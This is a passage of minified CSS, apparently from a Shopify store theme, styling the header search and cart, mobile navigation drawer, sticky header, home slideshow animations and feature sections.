only screen and (min-width: 1920px){body .main-header .m_search .search-layout .search-layout-group{width:1770px}}@media only screen and (min-width: 1600px) and (max-width: 1919px){body .main-header .m_search .search-layout .search-layout-group{width:1540px}}@media only screen and (min-width: 1200px) and (max-width: 1599px){body .main-header .m_search .search-layout .search-layout-group{width:1170px}}@media only screen and (min-width: 992px) and (max-width: 1199px){body .main-header .m_search .search-layout .search-layout-group{width:970px}}@media only screen and (min-width: 768px) and (max-width: 991px){body .main-header .m_search .search-layout .search-layout-group{width:750px}}body .main-header .m_search .search-layout .search-content{text-align:center;padding:30px}body .main-header .m_search .search-layout .search-content .search-content-group{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .main-header .m_search .search-layout .search-content .search-content-group .title{font-size:13px;text-transform:uppercase;color:#282828;font-weight:500;margin-right:50px;font-family:Poppins;letter-spacing:.05em}body .main-header .m_search .search-layout .search-content .search-content-group .search{border-bottom:1px solid #e7e8eb;width:400px;max-width:50%}body .main-header .m_search .search-layout .search-content .search-content-group .search input.search_box{padding:10px 0;color:#8b8b99;font-family:Poppins;font-size:13px;border-width:0;width:100%}body .main-header .m_search .search-layout .search-content .search-content-group .search input.search_box::-webkit-input-placeholder{color:#8b8b99;font-family:Poppins;font-size:13px}body .main-header .m_search .search-layout .search-content .search-content-group .search input.search_box::-moz-placeholder{color:#8b8b99;font-family:Poppins;font-size:13px}body .main-header .m_search .search-layout .search-content .search-content-group .search input.search_box:-ms-input-placeholder{color:#8b8b99;font-family:Poppins;font-size:13px}body .main-header .m_search .search-layout .search-content .search-content-group .search input.search_box::-ms-input-placeholder{color:#8b8b99;font-family:Poppins;font-size:13px}body .main-header .m_cart-group{position:static}body .main-header .m_cart-group>a.cart{position:relative;display:block}body .main-header .m_cart-group .num-items-in-cart{position:relative}body .main-header .m_cart-group .num-items-in-cart .cart_text{position:absolute;top:0;right:0;background-color:#d6312e;padding:2px 6px;border-radius:50%;font-size:0;-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}body .main-header .m_cart-group .num-items-in-cart .cart_text .number{font-size:10px;color:#fff;font-weight:500}body .main-header .m_cart-group .num-items-in-cart .cs-icon:before{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e904"}body .main-header .nav-icon{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;position:relative;padding-bottom:32.5px;padding-top:32.5px}body .main-header .nav-icon>div{display:inline-block;*display: inline;zoom:1}body .main-header .nav-icon>div>a{display:block!important;font-size:0;text-align:center}@media only screen and (min-width: 992px){body .main-header .nav-icon>div:not(:first-child){padding-left:20px}}body .main-header .nav-icon .cs-icon{color:#27272f;font-size:18px;cursor:pointer}body .main-header .nav-icon .cs-icon:before{color:#27272f;font-weight:500}body .main-header .nav-icon .cs-icon.icon-navicon{font-size:35px}body .main-header .nav-icon .cs-icon.icon-search:before,body .main-header .nav-icon .cs-icon.icon-shopping-cart:before{font-weight:600}body .main-header .nav-menu{width:calc(100% - 280px)!important;text-align:center}body .main-header .nav-logo>a{display:inline-block;*display: inline;zoom:1}body .main-header .nav-logo>a img{max-width:103px}body .main-header .nav-logo,body .main-header .nav-icon{width:140px!important}@media only screen and (max-width: 1199px){body .main-header .container{padding-left:0;padding-right:0}body .main-header .navMobile-navigation .nav-icon{padding-left:15px;padding-right:15px}}body .navigation_links_mobile .mega-banner .banner-left{padding-top:30px;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .navigation_links_mobile .mega-banner .banner-left>a{width:50%;display:inline-block;*display: inline;zoom:1}body .navigation_links_mobile .mega-banner.mega1-collumn4{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;margin-top:30px}body .navigation_links_mobile .mega-banner.mega1-collumn4>a{width:50%}body .navigation_links_mobile .col-image.mobile-goto-link{display:block;margin-top:30px}body .navigation_links_mobile .arrow_sub{position:absolute;top:0;right:0;margin:0;width:34px;height:34px;line-height:34px;text-align:right;padding:0;display:block}body .navigation_links_mobile .arrow_sub .cs-icon:before{color:#282828;font-size:24px!important;display:inline-block;*display: inline;zoom:1;height:34px;line-height:34px}body .navigation_links_mobile .item-title>a{text-transform:uppercase;color:#d6312e}body .navigation_links_mobile li{position:relative}body .navigation_links_mobile li a{font-size:14px;color:#8b8b99}body .navigation_links_mobile li a:hover,body .navigation_links_mobile li a:focus,body .navigation_links_mobile li.active>a,body .navigation_links_mobile li.active>a:hover,body .navigation_links_mobile li.active>a:focus{color:#d6312e}body .navigation_links_mobile>li{margin-bottom:25px}body .navigation_links_mobile>li>a{text-transform:capitalize;display:block;font-size:18px;padding-right:39px}body .navigation_links_mobile>li .menu-mobile-container{padding:10px 0}body .navigation_links_mobile>li .menu-mobile-container .arrow_sub_mobile{margin-top:4px}body .navigation_links_mobile>li .menu-mobile-container .sub-menu-mobile-container{padding-top:15px;padding-left:10px}body .navigation_links_mobile>li .menu-mobile-container.sub-mega-menu .mega-links>ul:not(:last-child){margin-bottom:15px}body .navigation_links_mobile>li .menu-mobile-container.sub-mega-menu .mega-links li{padding:10px 0}body .navigation_links_mobile>li .menu-mobile-container.sub-mega-menu .mega-links li:not(:last-child){border-bottom:1px solid #e7e9f3}body .navigation_links_mobile>li .menu-mobile-container.sub-mega-menu .mega-links li.list-title{font-weight:600;font-size:16px;text-transform:uppercase}body .navigation_links_mobile>li .menu-mobile-container.sub-mega-menu .mega-links:not(:last-child){margin-bottom:15px}body .navigation_links_mobile>li .menu-mobile-container:not(.sub-mega-menu) li{padding:10px 0}body .navigation_links_mobile>li .menu-mobile-container:not(.sub-mega-menu) li:not(:last-child){border-bottom:1px solid #e7e9f3}body .navigation_links_mobile>li .menu-mobile-container:not(.sub-mega-menu) li.list-title{font-weight:600;font-size:16px;text-transform:uppercase}body .navMobile-navigation{display:none}body .navMobile-navigation .group_navbtn_small,body .navMobile-navigation .group_navbtn{display:inline-block;*display: inline;zoom:1}body .navMobile-navigation .group_navbtn_small>a,body .navMobile-navigation .group_navbtn>a{color:#d6312e;position:relative;display:block;padding-right:40px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;width:auto}body .navMobile-navigation .group_navbtn_small>a .sub-dropdown,body .navMobile-navigation .group_navbtn>a .sub-dropdown{height:40px}body .navMobile-navigation .group_navbtn_small .cs-icon,body .navMobile-navigation .group_navbtn .cs-icon{text-align:left}body .navMobile-navigation .group_navbtn_small .cs-icon:before,body .navMobile-navigation .group_navbtn .cs-icon:before{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .navMobile-navigation .group_navbtn_small .cs-icon.icon-menu:before,body .navMobile-navigation .group_navbtn .cs-icon.icon-menu:before{content:"\e920";color:#d6312e;font-size:25px}body .navMobile-navigation .group_navbtn_small .cs-icon:hover:before,body .navMobile-navigation .group_navbtn_small .cs-icon:focus:before,body .navMobile-navigation .group_navbtn .cs-icon:hover:before,body .navMobile-navigation .group_navbtn .cs-icon:focus:before{color:#d6312e}body .navMobile-navigation .group_navbtn_small .cs-icon.icon-close:before,body .navMobile-navigation .group_navbtn .cs-icon.icon-close:before{content:"\e902";font-size:14px;color:#d6312e}body .navMobile-navigation .group_navbtn_small{display:none}@media only screen and (max-width: 991px){body .navMobile-navigation{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}body .navMobile-navigation .navMobile-logo,body .navMobile-navigation .navMobile-menu,body .navMobile-navigation .nav-icon{width:33.33333%;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .navMobile-navigation .navMobile-logo{text-align:center;position:relative}body .navMobile-navigation .navMobile-logo>a{display:inline-block;*display: inline;zoom:1}body .navMobile-navigation .navMobile-logo>a img{max-width:117px;width:100%}body .navMobile-navigation .navMobile-menu{padding-right:20px;font-size:0}body .navMobile-navigation .nav-icon{padding-left:20px;text-align:right}body .navMobile-navigation .nav-icon>div{padding-top:20px;padding-bottom:20px}}body .navigation_dropdown_scroll{padding:0;position:fixed;display:block!important;left:0;top:0;border:0;height:100vh;width:100%;overflow:hidden;background-color:transparent;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;visibility:hidden;margin:0 0 0 -100%;z-index:1001}body .navigation_dropdown_scroll .navigation_dropdown_scroll_close{background:#00000080;position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .navigation_dropdown_scroll.hover-dropdown,body .navigation_dropdown_scroll.active-dropdown{visibility:visible;margin-left:0}body .navigation_dropdown_scroll.hover-dropdown .navigation_dropdown_scroll_close,body .navigation_dropdown_scroll.active-dropdown .navigation_dropdown_scroll_close{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .navigation_dropdown_scroll .navigation_dropdown_group{background-color:#fff;width:425px;max-width:100%;height:100%;position:relative;z-index:22}body .navigation_dropdown_scroll .navigation_links_top{padding:30px 60px;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;background-color:#fff}body .navigation_dropdown_scroll .navigation_links_top .close-navigation-dropdown{width:30px;height:30px;text-align:right}body .navigation_dropdown_scroll .navigation_links_top .close-navigation-dropdown>span{display:inline-block;*display: inline;zoom:1}body .navigation_dropdown_scroll .navigation_dropdown_scroll_group{position:relative;padding:30px 60px 60px;padding-bottom:160px!important;max-width:100%;height:100%;overflow-y:auto;overflow-x:hidden;z-index:21;-webkit-overflow-scrolling:touch}body .navigation_dropdown_scroll .navigation_dropdown_scroll_group::-webkit-scrollbar{display:none}body .navigation_dropdown_scroll .navigation_dropdown_scroll_group .mega-banner a{display:block}body .navigation_dropdown_scroll .navigation_dropdown_scroll_group .menu-mobile-container .mega4-collumn3{margin-top:30px}body .navigation_dropdown_scroll .navigation_dropdown_scroll_group .menu-mobile-container .mega5-collumn1 .list-title{color:#8b8b99;text-transform:uppercase;font-size:16px;font-weight:700;margin-bottom:10px;letter-spacing:.05em}body .navigation_dropdown_scroll .navigation_dropdown_scroll_group .menu-mobile-container .mega5-collumn1 ul li{line-height:2em}body .navigation_dropdown_scroll .navigation_dropdown_scroll_group .menu-mobile-container .mega5-collumn1 ul li a{font-size:14px;font-weight:500}@media only screen and (max-width: 540px){body .navigation_dropdown_scroll .navigation_links_top,body .navigation_dropdown_scroll .navigation_dropdown_scroll_group{padding:30px}}@media only screen and (max-width: 991px){body .navMobile-navigation .sub-dropdown{display:none!important}body .navMobile-navigation .group_navbtn_small{display:inline-block;*display: inline;zoom:1}body .navMobile-navigation .group_navbtn_small>a{padding-right:0}body .navMobile-navigation .navMobile-logo{display:none!important}body .navMobile-navigation .navMobile-logo-small{max-width:160px;text-align:center}body .navMobile-navigation .navMobile-logo-small>a{display:inline-block;*display: inline;zoom:1}body .navMobile-navigation .navMobile-logo-small>a img{max-width:103px}body .navMobile-navigation .nav-icon{width:100%!important;padding-top:20px;padding-bottom:20px}body .navMobile-navigation .nav-icon>a{display:block;max-width:30%;margin:0 auto}body .navMobile-navigation .nav-icon .nav-icon-left{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;width:auto}body .navMobile-navigation .nav-icon .nav-icon-left,body .navMobile-navigation .nav-icon .nav-icon-right{position:static}body .navMobile-navigation .nav-icon .nav-icon-left>div,body .navMobile-navigation .nav-icon .nav-icon-right>div{display:inline-block;*display: inline;zoom:1}body .navMobile-navigation .nav-icon .nav-icon-left .m_search,body .navMobile-navigation .nav-icon .nav-icon-right .m_search{margin-left:22px}body .navMobile-navigation .nav-icon .nav-icon-left .m_cart-group,body .navMobile-navigation .nav-icon .nav-icon-right .m_cart-group{margin-right:22px}body .navMobile-navigation .nav-icon .nav-icon-left .m_cart-group .num-items-in-cart,body .navMobile-navigation .nav-icon .nav-icon-right .m_cart-group .num-items-in-cart{margin-right:0}body .navMobile-navigation .nav-icon{padding:0;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}body .navMobile-navigation .nav-icon>div{padding-top:10px;padding-bottom:10px;font-size:0}body .navMobile-navigation .nav-icon .group_navbtn_small .cs-icon,body .navMobile-navigation .nav-icon .cs-icon{font-size:0}body .navMobile-navigation .nav-icon .group_navbtn_small .cs-icon:before,body .navMobile-navigation .nav-icon .cs-icon:before{font-size:20px}body .navMobile-navigation .nav-icon .group_navbtn_small .cs-icon.icon-navicon:before,body .navMobile-navigation .nav-icon .cs-icon.icon-navicon:before{font-size:30px}body .main-header-inner,body .navMobile-menu{display:none!important}body .icon_cart{position:static!important}body .icon_cart .cart-info{right:0}}@media only screen and (max-width: 540px){body .navMobile-navigation .navMobile-logo-small{max-width:150px;width:40%}body .navMobile-navigation .nav-icon .nav-icon-left .m_search{margin-left:10px}body .navMobile-navigation .nav-icon .nav-icon-right .m_cart-group{margin-right:10px}body .navMobile-navigation .nav-icon .group_navbtn_small .cs-icon:before,body .navMobile-navigation .nav-icon .cs-icon:before{font-size:18px}}body header.affix{position:fixed!important;background-color:#fff!important;z-index:25;width:100%;left:0;top:0;-moz-box-shadow:0px 2px 5px rgba(0,0,0,.15);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.15);box-shadow:0 2px 5px #00000026;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body header.affix.fadeInUp-affix{-webkit-animation-name:fadeInUp-affix;animation-name:fadeInUp-affix}body header.affix section.top-header{display:none}body header.affix .main-header .nav-icon{padding-bottom:20px;padding-top:20px}body header.affix .navigation-links .menu-label{display:none!important}body header.affix .navigation-links .sub-dropdown{height:20px}body header.affix .navigation-links>li.dropdown:not(.mega-menu) .dropdown-menu{margin-top:20px}@media only screen and (max-width: 991px){body header.affix{padding-top:0}body header.affix section.main-header{display:block}body header.affix .main-header .nav-icon{padding-bottom:0;padding-top:0}}@media only screen and (min-width: 992px){body header.affix+.fix-sticky{height:100px}}@media only screen and (max-width: 991px){body header.affix+.fix-sticky{height:55px}}body .shopify-section{*zoom: 1}body .shopify-section:after{content:"";display:table;clear:both}body .shopify-section.about-page-template{display:none!important}body .shopify-section.index-section section{padding:45px 0}@media only screen and (max-width: 540px){body .shopify-section.index-section section{padding:22.5px 0}}body .shopify-section .home-slideshow-layout{padding-top:0!important}body .shopify-section .home-slideshow-layout .carousel-indicators{display:none!important}body .shopify-section .home-slideshow-layout .carousel-inner{width:100%;clear:both;background:#f1ebd9}body .shopify-section .home-slideshow-layout .slideshow-caption{visibility:hidden;position:absolute;top:0;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;text-align:left;left:50%;color:#8d8d99;font-size:14px;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%);width:1170px}body .shopify-section .home-slideshow-layout .slideshow-caption .group-sub-title{font-size:36px;color:#8d8d99;letter-spacing:.2em;font-family:satisfy;line-height:1em;margin-bottom:5px}body .shopify-section .home-slideshow-layout .slideshow-caption .group-title{font-size:72px;color:#d6312e;font-weight:600;line-height:1em;margin-bottom:20px}body .shopify-section .home-slideshow-layout .slideshow-caption .group-caption{line-height:1.8em}body .shopify-section .home-slideshow-layout .slideshow-caption .slideshow-caption-group{width:50%}body .shopify-section .home-slideshow-layout .slideshow-caption.position-right .slideshow-caption-group{margin-left:50%}body .shopify-section .home-slideshow-layout .slideshow-caption ._btn{display:inline-block;*display: inline;zoom:1;font-size:14px;font-weight:500;border-width:1px;height:50px;line-height:48px;color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 40px;margin-top:15px;margin-right:10px}body .shopify-section .home-slideshow-layout .slideshow-caption ._btn *{color:currentcolor}body .shopify-section .home-slideshow-layout .slideshow-caption ._btn:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .shopify-section .home-slideshow-layout .slideshow-caption ._btn:hover *{color:currentcolor}@media only screen and (max-width: 1199px){body .shopify-section .home-slideshow-layout .slideshow-caption ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;font-weight:500;padding:0 20px}}@media only screen and (max-width: 991px){body .shopify-section .home-slideshow-layout .slideshow-caption ._btn{margin-top:5px;margin-right:5px;font-size:12px;border-width:1px;height:30px;line-height:28px;font-weight:500;padding:0 15px}}@media only screen and (max-width: 1366px){body .shopify-section .home-slideshow-layout .slideshow-caption{padding-left:100px;padding-right:100px}body .shopify-section .home-slideshow-layout .slideshow-caption .group-title{font-size:70px}}@media only screen and (max-width: 1199px){body .shopify-section .home-slideshow-layout .slideshow-caption{width:970px}body .shopify-section .home-slideshow-layout .slideshow-caption .slideshow-caption-group{width:70%}body .shopify-section .home-slideshow-layout .slideshow-caption.position-right .slideshow-caption-group{margin-left:30%}body .shopify-section .home-slideshow-layout .slideshow-caption .group-sub-title{font-size:20px}body .shopify-section .home-slideshow-layout .slideshow-caption .group-title{font-size:35px;margin-bottom:10px}body .shopify-section .home-slideshow-layout .slideshow-caption .group-caption{font-size:12px;margin-bottom:5px}}@media only screen and (max-width: 991px){body .shopify-section .home-slideshow-layout .slideshow-caption{width:750px}body .shopify-section .home-slideshow-layout .slideshow-caption .group-sub-title{font-size:17px}body .shopify-section .home-slideshow-layout .slideshow-caption .group-title{font-size:30px;margin-bottom:5px}}@media only screen and (max-width: 767px){body .shopify-section .home-slideshow-layout .slideshow-caption{display:block;text-align:center;background-color:#fff;padding-left:30px!important;padding-right:30px!important;position:relative;width:100%}body .shopify-section .home-slideshow-layout .slideshow-caption.position-right .slideshow-caption-group{margin-left:0!important}body .shopify-section .home-slideshow-layout .slideshow-caption .group-title{font-size:20px}body .shopify-section .home-slideshow-layout .slideshow-caption .slideshow-caption-group{margin-top:30px;width:100%!important}}body .shopify-section .home-slideshow-layout .carousel-control{background-image:none;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .shopify-section .home-slideshow-layout .carousel-control>span{width:60px!important;height:60px!important;color:#fff;background-color:#525259!important;border-radius:50%;position:absolute;text-align:center;top:50%!important;margin:0!important;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .shopify-section .home-slideshow-layout .carousel-control>span:before{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:50%!important;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%!important;text-align:center;margin:0!important;font-size:20px}body .shopify-section .home-slideshow-layout .carousel-control>span:hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)"}body .shopify-section .home-slideshow-layout .carousel-control.left>span{left:60px!important;right:auto!important}body .shopify-section .home-slideshow-layout .carousel-control.left>span:before{content:"\e900"}body .shopify-section .home-slideshow-layout .carousel-control.right>span{left:auto!important;right:60px!important}body .shopify-section .home-slideshow-layout .carousel-control.right>span:before{content:"\e901"}@media only screen and (max-width: 1599px){body .shopify-section .home-slideshow-layout .carousel-control.left>span{left:30px!important}body .shopify-section .home-slideshow-layout .carousel-control.right>span{right:30px!important}}@media only screen and (max-width: 1199px){body .shopify-section .home-slideshow-layout .carousel-control>span{width:40px!important;height:40px!important}body .shopify-section .home-slideshow-layout .carousel-control>span:before{font-size:15px}}@media only screen and (max-width: 540px){body .shopify-section .home-slideshow-layout .carousel-control.left>span{left:10px!important}body .shopify-section .home-slideshow-layout .carousel-control.right>span{right:10px!important}}@media only screen and (max-width: 767px){body .shopify-section .home-slideshow-layout .carousel-control{display:none!important}}body .shopify-section .home-slideshow-layout .active .slideshow-caption{visibility:visible}body .shopify-section .home-slideshow-layout .active .slideshow-caption .action.transition-slideup{-moz-animation:moveFromBottom .9s ease both;-o-animation:moveFromBottom .9s ease both;-webkit-animation:moveFromBottom .9s ease both;animation:moveFromBottom .9s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .action.transition-slidedown{-moz-animation:moveFromTop .9s ease both;-o-animation:moveFromTop .9s ease both;-webkit-animation:moveFromTop .9s ease both;animation:moveFromTop .9s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .action.transition-slideright{-moz-animation:moveFromRight .9s ease both;-o-animation:moveFromRight .9s ease both;-webkit-animation:moveFromRight .9s ease both;animation:moveFromRight .9s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .action.transition-slideleft{-moz-animation:moveFromLeft .9s ease both;-o-animation:moveFromLeft .9s ease both;-webkit-animation:moveFromLeft .9s ease both;animation:moveFromLeft .9s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .action.transition-fade{-moz-animation:fade .9s ease both;-o-animation:fade .9s ease both;-webkit-animation:fade .9s ease both;animation:fade .9s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-title.transition-slideup{-moz-animation:moveFromBottom .7s ease both;-o-animation:moveFromBottom .7s ease both;-webkit-animation:moveFromBottom .7s ease both;animation:moveFromBottom .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-title.transition-slidedown{-moz-animation:moveFromTop .7s ease both;-o-animation:moveFromTop .7s ease both;-webkit-animation:moveFromTop .7s ease both;animation:moveFromTop .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-title.transition-slideright{-moz-animation:moveFromRight .7s ease both;-o-animation:moveFromRight .7s ease both;-webkit-animation:moveFromRight .7s ease both;animation:moveFromRight .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-title.transition-slideleft{-moz-animation:moveFromLeft .7s ease both;-o-animation:moveFromLeft .7s ease both;-webkit-animation:moveFromLeft .7s ease both;animation:moveFromLeft .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-title.transition-fade{-moz-animation:fade .7s ease both;-o-animation:fade .7s ease both;-webkit-animation:fade .7s ease both;animation:fade .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-sub-title.transition-slideup{-moz-animation:moveFromBottom .7s ease both;-o-animation:moveFromBottom .7s ease both;-webkit-animation:moveFromBottom .7s ease both;animation:moveFromBottom .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-sub-title.transition-slidedown{-moz-animation:moveFromTop .7s ease both;-o-animation:moveFromTop .7s ease both;-webkit-animation:moveFromTop .7s ease both;animation:moveFromTop .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-sub-title.transition-slideright{-moz-animation:moveFromRight .7s ease both;-o-animation:moveFromRight .7s ease both;-webkit-animation:moveFromRight .7s ease both;animation:moveFromRight .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-sub-title.transition-slideleft{-moz-animation:moveFromLeft .7s ease both;-o-animation:moveFromLeft .7s ease both;-webkit-animation:moveFromLeft .7s ease both;animation:moveFromLeft .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-sub-title.transition-fade{-moz-animation:fade .7s ease both;-o-animation:fade .7s ease both;-webkit-animation:fade .7s ease both;animation:fade .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-caption.transition-slideup{-moz-animation:moveFromBottom .7s ease both;-o-animation:moveFromBottom .7s ease both;-webkit-animation:moveFromBottom .7s ease both;animation:moveFromBottom .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-caption.transition-slidedown{-moz-animation:moveFromTop .7s ease both;-o-animation:moveFromTop .7s ease both;-webkit-animation:moveFromTop .7s ease both;animation:moveFromTop .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-caption.transition-slideright{-moz-animation:moveFromRight .7s ease both;-o-animation:moveFromRight .7s ease both;-webkit-animation:moveFromRight .7s ease both;animation:moveFromRight .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-caption.transition-slideleft{-moz-animation:moveFromLeft .7s ease both;-o-animation:moveFromLeft .7s ease both;-webkit-animation:moveFromLeft .7s ease both;animation:moveFromLeft .7s ease both}body .shopify-section .home-slideshow-layout .active .slideshow-caption .group-caption.transition-fade{-moz-animation:fade .7s ease both;-o-animation:fade .7s ease both;-webkit-animation:fade .7s ease both;animation:fade .7s ease both}body .shopify-section .home-process-layout{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .shopify-section .home-process-layout .process-content{width:25%;background-repeat:no-repeat;background-size:auto;background-position:right bottom;padding:90px 60px;text-align:center;color:#fff}body .shopify-section .home-process-layout .process-content>img{margin-bottom:33px}body .shopify-section .home-process-layout .process-content .process-title{font-size:24px;font-weight:600}body .shopify-section .home-process-layout .process-content .process-caption{font-size:14px;line-height:1.8em}@media only screen and (max-width: 1199px){body .shopify-section .home-process-layout .process-content{width:50%;margin-top:-1px;margin-bottom:-1px}}@media only screen and (max-width: 540px){body .shopify-section .home-process-layout .process-content{width:100%}}body .shopify-section .home-core-layout{margin-bottom:-45px;padding-top:90px!important;padding-bottom:90px!important}body .shopify-section .home-core-layout .container{width:100%}body .shopify-section .home-core-layout .home-core-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between}body .shopify-section .home-core-layout .home-core-inner>div{width:50%}body .shopify-section .home-core-layout .home-core-inner .home-core-banner{text-align:center;padding:30px}body .shopify-section .home-core-layout .home-core-inner .home-core-content .group{width:570px;float:left}body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group>.core-item{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;padding-top:15px;padding-bottom:15px}body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group>.core-item img{max-width:91px}body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group>.core-item .core-caption-group{padding-left:30px}body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group>.core-item .core-caption-group .core-title{color:#282828;font-weight:600;font-size:16px;margin-bottom:7px}body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group>.core-item .core-caption-group .core-caption{font-size:14px;margin-bottom:0}@media only screen and (max-width: 767px){body .shopify-section .home-core-layout .home-core-inner .home-core-content .home-core-group>.core-item .core-caption-group{padding-left:0}}@media only screen and (max-width: 1199px){body .shopify-section .home-core-layout .home-core-inner .home-core-content .group{width:470px}}@media only screen and (max-width: 991px){body .shopify-section .home-core-layout .home-core-inner .home-core-content 